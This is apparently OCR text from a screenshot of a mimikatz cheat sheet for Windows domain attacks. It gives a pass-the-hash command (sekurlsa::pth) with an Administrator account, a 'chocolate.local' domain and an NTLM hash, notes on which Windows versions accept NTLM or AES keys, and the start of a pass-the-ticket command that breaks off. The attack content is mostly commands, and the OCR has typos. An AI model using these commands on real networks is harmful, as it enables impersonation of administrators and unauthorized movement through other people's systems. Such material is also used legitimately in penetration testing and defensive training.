
pth
(pass the hash):
mimikatz # sekurlsa::pth /user:Administrateur 
/domain:chocolate.local /ntlm:cc36cf7a8514893e
fccd332446158b1a
A fake identity is created and the faske identitt’s
NTLM hash is replaced with the real one.
“ntlm hash is mandatory on XP/2003/Vista/2008 and
before 7/2008r2/8/2012 kb2871997 (AES not
available or replaceable)”
“AES keys can be replaced only on 8.1/2012r2 or
7/2008r2/8/2012 with kb2871997, in this case you
can avoid ntlm hash.”
ptt (pass the ticket):
mimikatz # kerberos::ptt